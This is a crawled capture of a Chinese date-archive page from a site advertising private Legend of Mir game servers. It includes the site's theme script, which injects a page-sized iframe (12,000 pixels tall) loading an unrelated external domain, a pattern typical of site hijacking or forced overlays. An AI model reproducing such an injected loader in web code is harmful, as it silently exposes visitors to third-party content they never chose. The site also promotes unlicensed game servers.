

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.tennis8.net/date-2023-5-16.html
body_size: 5244
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title>2023 五月 16-找私服最方便的传奇私服发布网</title>
<meta name="keywords" content="2023 五月 16" />
<meta name="description" content="2023 五月 16分类是找私服最方便的传奇私服发布网下的一个栏目,欢迎关注和阅读2023 五月 16分类的精彩内容!" />
<link rel="stylesheet" rev="stylesheet" href="http://www.tennis8.net/zb_users/theme/Official/source/style.css.asp" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" href="http://www.tennis8.net/feed.asp" title="找私服最方便的传奇私服发布网"/>
<script src="http://www.tennis8.net/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://www.tennis8.net/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://www.tennis8.net/zb_users/theme/Official/script/custom.js" type="text/javascript"></script>
</head>
<body>
<div id="head">
  <dl>
    <dd>
    <div class="logo">
    <h1><a href="http://www.tennis8.net/"><img src="http://www.tennis8.net/zb_users/theme/Official/include/sitelogo.png" alt="找私服最方便的传奇私服发布网"></a></h1>
    </div>
    <div id="nav"><ul><li><a href="http://www.tennis8.net/">首页</a></li><li id="menu-cate-1"><a href="http://www.tennis8.net/category-1.html">传奇私服</a></li><li id="menu-cate-2"><a href="http://www.tennis8.net/category-2.html">新开传奇sf</a></li><li id="menu-cate-3"><a href="http://www.tennis8.net/category-3.html">找私服</a></li><li id="menu-cate-4"><a href="http://www.tennis8.net/category-4.html">传奇私服发布网</a></li><li><a href="http://www.tennis8.net/tags.asp">标签汇总</a></li></ul></div>
    </dd>
  </dl>
</div>
<script type="text/javascript" src="http://www.tennis8.net/zb_users/theme/Official/script/tennis8.js"></script>
<div id="content"><div class="content-body">
<div class="place">当前位置：<a href="http://www.tennis8.net/">首页</a> > 2023 五月 16</div>
  <div class="content-left">
    <div id="info"><dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/367.html" title="在单职业打金传奇里选英雄的方法">在单职业打金传奇里选英雄的方法</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/367.html" target="_blank" title="在单职业打金传奇里选英雄的方法"><img src="http://www.tennis8.net/zb_users/upload/2023/5/20230516131047766.jpg" alt="在单职业打金传奇里选英雄的方法" /></a>
<p>如果我们想要在单职业打金传奇当中拥有着更满意的战斗体验，那一定要给自己挑选一个合适的英雄，很多时候，英雄的选择会直接为玩家接下来的战斗力做出一个明确的规划。如果英雄选择合适，那么以后玩家的发展就会越来越强大，如果英雄选择不合适的话，很有可能我们会发现自己玩起来...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2023-5-16 13:10:48</span>
<span class="category"><a href="http://www.tennis8.net/category-4.html" title="查看传奇私服发布网的全部文章">传奇私服发布网</a></span>
<span class="views"><span id="spn367"></span><script type="text/javascript">LoadViewCount(367)</script>次阅读</span>
</div>
</dd>
</dl></div>
    <div class="pager"><a href="http://www.tennis8.net/date-2023-05-16.html"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.tennis8.net/date-2023-05-16.html"><span class="page last-page">&raquo;</span></a></div>
  </div>
  <div class="content-right"><dl class="function" id="divSearchPanel">
<dt class="function_t">全站搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://www.tennis8.net/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="http://www.tennis8.net/category-1.html">传奇私服<span class="article-nums"> (680)</span></a></li><li class="li-cate cate-1"><a href="http://www.tennis8.net/category-2.html">新开传奇sf<span class="article-nums"> (647)</span></a></li><li class="li-cate cate-2"><a href="http://www.tennis8.net/category-3.html">找私服<span class="article-nums"> (614)</span></a></li><li class="li-cate cate-3"><a href="http://www.tennis8.net/category-4.html">传奇私服发布网<span class="article-nums"> (648)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最新发布</dt>
<dd class="function_c">
<ul><li><a href="http://www.tennis8.net/post/2594.html" title="7级骷髅能打出多少伤害？如何最大化它的输出？"><span class="article-date">[01/24]</span>7级骷髅能打出多少伤害？如何最大化它的输出？</a></li><li><a href="http://www.tennis8.net/post/2593.html" title="30级玩家能否挑战通天塔？最新热血传奇私服攻略解析"><span class="article-date">[01/24]</span>30级玩家能否挑战通天塔？最新热血传奇私服攻略解析</a></li><li><a href="http://www.tennis8.net/post/2592.html" title="180战神复古白蛇传奇吸血装备如何获得？"><span class="article-date">[01/23]</span>180战神复古白蛇传奇吸血装备如何获得？</a></li><li><a href="http://www.tennis8.net/post/2591.html" title="1.95金牛无内功传奇法师，哪个技能是保命神技？"><span class="article-date">[01/23]</span>1.95金牛无内功传奇法师，哪个技能是保命神技？</a></li><li><a href="http://www.tennis8.net/post/2590.html" title="1.85火龙传奇法师如何发挥最强实力？"><span class="article-date">[01/22]</span>1.85火龙传奇法师如何发挥最强实力？</a></li><li><a href="http://www.tennis8.net/post/2589.html" title="1.80法师如何快速提升等级与装备？"><span class="article-date">[01/22]</span>1.80法师如何快速提升等级与装备？</a></li><li><a href="http://www.tennis8.net/post/2588.html" title="1.76金币复古传奇各BOSS爆率是多少？"><span class="article-date">[01/21]</span>1.76金币复古传奇各BOSS爆率是多少？</a></li><li><a href="http://www.tennis8.net/post/2587.html" title="1.76永战复古传奇新人法师开局太弱？如何快速提升战力？"><span class="article-date">[01/21]</span>1.76永战复古传奇新人法师开局太弱？如何快速提升战力？</a></li><li><a href="http://www.tennis8.net/post/2586.html" title="1.76复古传奇法师有哪些必备技巧？"><span class="article-date">[01/20]</span>1.76复古传奇法师有哪些必备技巧？</a></li><li><a href="http://www.tennis8.net/post/2585.html" title="1.76传奇电脑版为何经久不衰？新手入坑该从何入手？"><span class="article-date">[01/20]</span>1.76传奇电脑版为何经久不衰？新手入坑该从何入手？</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_month">
<dt class="function_t">最受欢迎</dt>
<dd class="function_c">
<ul><li><a href="http://www.tennis8.net/post/2565.html" title="如何用金币召唤怪物实现自动攻城？">如何用金币召唤怪物实现自动攻城？(1000)</a></li>
<li><a href="http://www.tennis8.net/post/2580.html" title="如何快速提升战火传奇中的锻体等级？">如何快速提升战火传奇中的锻体等级？(995)</a></li>
<li><a href="http://www.tennis8.net/post/2555.html" title="传奇新手如何避免盲目效仿？掌握这些技巧少走弯路">传奇新手如何避免盲目效仿？掌握这些技巧少(988)</a></li>
<li><a href="http://www.tennis8.net/post/2544.html" title="如何用绿宝石兑换传奇游戏内功技能辅助">如何用绿宝石兑换传奇游戏内功技能辅助(978)</a></li>
<li><a href="http://www.tennis8.net/post/2557.html" title="传奇游戏攻略：如何适应核心玩法从打宝转向的策略？">传奇游戏攻略：如何适应核心玩法从打宝转向(956)</a></li>
<li><a href="http://www.tennis8.net/post/2579.html" title="如何利用丢物品模式刷元宝？">如何利用丢物品模式刷元宝？(950)</a></li>
<li><a href="http://www.tennis8.net/post/2561.html" title="如何制定有效的沙巴克奖励分配策略？">如何制定有效的沙巴克奖励分配策略？(943)</a></li>
<li><a href="http://www.tennis8.net/post/2554.html" title="传奇NPC字体色彩如何调整？">传奇NPC字体色彩如何调整？(934)</a></li>
<li><a href="http://www.tennis8.net/post/2589.html" title="1.80法师如何快速提升等级与装备？">1.80法师如何快速提升等级与装备？(924)</a></li>
<li><a href="http://www.tennis8.net/post/2585.html" title="1.76传奇电脑版为何经久不衰？新手入坑该从何入手？">1.76传奇电脑版为何经久不衰？新手入坑(902)</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门排行</dt>
<dd class="function_c">
<ul><li><a href="http://www.tennis8.net/post/2325.html" title="传奇私服官网下载后新手如何快速提升战力？">传奇私服官网下载后新手如何快速提升战力？(678)</a></li>
<li><a href="http://www.tennis8.net/post/1199.html" title="传奇私服攻略秘籍：新服开荒必备通关宝典">传奇私服攻略秘籍：新服开荒必备通关宝典(391)</a></li>
<li><a href="http://www.tennis8.net/post/796.html" title="传奇开服网小地图妙用揭秘，助你称霸玛法大陆">传奇开服网小地图妙用揭秘，助你称霸玛法大(5)</a></li>
<li><a href="http://www.tennis8.net/post/344.html" title="传奇战士常用技能哪个比较好">传奇战士常用技能哪个比较好(4)</a></li>
<li><a href="http://www.tennis8.net/post/1540.html" title="征战玛法，时装争锋：《热血传奇》爆装秘籍求大神指点">征战玛法，时装争锋：《热血传奇》爆装秘籍(346)</a></li>
<li><a href="http://www.tennis8.net/post/157.html" title="行会在参加沙巴克之前要做哪些准备？">行会在参加沙巴克之前要做哪些准备？(12)</a></li>
<li><a href="http://www.tennis8.net/post/1881.html" title="蜈蚣洞终极打宝攻略：经典装备掉落解析与高效战术指南">蜈蚣洞终极打宝攻略：经典装备掉落解析与高(341)</a></li>
<li><a href="http://www.tennis8.net/post/2321.html" title="传奇私服国际版怀旧服新手入门必看：如何高效升级与获取装备？">传奇私服国际版怀旧服新手入门必看：如何高(894)</a></li>
<li><a href="http://www.tennis8.net/post/1197.html" title="传奇江湖：沙巴克攻城攻略大揭秘，助你称霸皇城">传奇江湖：沙巴克攻城攻略大揭秘，助你称霸(967)</a></li>
<li><a href="http://www.tennis8.net/post/795.html" title="传奇老鸟的装备观：绿色装备的真谛与价值">传奇老鸟的装备观：绿色装备的真谛与价值(3)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门标签</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-5.html">新开传奇私服<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-7"><a href="http://www.tennis8.net/tags-6.html">传奇私服<span class="tag-count"> (596)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.tennis8.net/tags-12.html">热血传奇私服<span class="tag-count"> (49)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-26.html">传奇新服<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-43.html">迷失传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-46.html">新开传奇网站<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-48.html">我本沉默传奇<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-50.html">1.76复古传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.tennis8.net/tags-51.html">微变传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-52.html">仿盛大传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-54.html">传奇私服网站<span class="tag-count"> (11)</span></a></li><li class="tag-name tag-name-size-6"><a href="http://www.tennis8.net/tags-56.html">单职业传奇<span class="tag-count"> (131)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.tennis8.net/tags-65.html">1.76传奇<span class="tag-count"> (40)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.tennis8.net/tags-71.html">复古传奇<span class="tag-count"> (39)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.tennis8.net/tags-77.html">变态传奇<span class="tag-count"> (22)</span></a></li></ul>
</dd>
</dl>
</div>
  <div class="clear"></div>
</div></div>
<div class="clear"></div>
  <div id="foot">
    <div class="f-info">
    <p><span style="float:left"><a href="http://www.tennis8.net/feed.asp">RSS订阅</a> - <a href="http://www.tennis8.net/guestbook.html" target="_blank">留言本</a> - <a href="http://www.tennis8.net/sitemap.xml" target="_blank">网站地图</a><br/>Copyright © 2023 www.tennis8.net All Rights Reserved. 传奇私服发布网 版权所有<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?2fdd6ec7cb39e582fa903ff0ed2f7d2f";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></span></p>
    </div>
    <div class="clear"></div>
  </div>
</body>
</html>
<!--94ms-->

--- FILE ---
content_type: application/javascript
request_url: http://www.tennis8.net/zb_users/theme/Official/script/tennis8.js
body_size: 274
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');
